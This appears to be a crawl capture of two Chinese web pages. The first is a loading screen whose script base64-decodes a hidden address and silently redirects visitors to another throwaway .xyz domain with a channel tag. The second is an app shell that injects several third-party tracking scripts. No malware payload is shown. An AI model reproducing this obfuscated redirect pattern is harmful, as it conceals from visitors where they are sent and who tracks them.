

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alkujdshvkljabelirgh.967099.xyz:8283/?nb=Onerun5-014&bm=maomi&ml=kp
body_size: 860
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="data:,">
    <link rel="shortcut icon" href="data:," />
    <style>
.container { display: flex; justify-content: center; align-items: center; }
.loading-text { font-size: 24px; font-weight: bold; color: #FF5C35; }
.dots::after { content: ''; display: inline-block; width: 1em; text-align: left; animation: dots 1.5s steps(4, end) infinite; }
@keyframes dots { 0%, 20% { content: ''; } 40% { content: '.'; } 60% { content: '..'; } 80%, 100% { content: '...'; } }
    </style>
</head>
<body>
    <div class="container">
        <div class="loading-text">加载中...<span class="dots"></span></div>
    </div>
    <div class="container"> <small>如遇长时间无响应，请刷新页面重试。</small> </div>
    <script>
        function decode(str) {return decodeURIComponent(escape(atob(str)));}
        var vals = decode("aHR0cHM6Ly94aW5jLjA3NzU1My54eXo6ODI4My98MS4xNzY5MDc3NzIyLjEwOGFkYjE2").split("|"),
            channel = "Onerun5-014-maomi",
            newURL = new URL(vals[0]),
            url = new URL(window.location.href);
        newURL.pathname = "home";
        newURL.searchParams.set("channel", channel);
        window.location.replace(newURL.toString());
    </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.077553.xyz:8283/home?channel=Onerun5-014-maomi
body_size: 11200
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281370941&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t07cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281403338&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="51" event-channel="3266-Onerun5-014-maomi" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>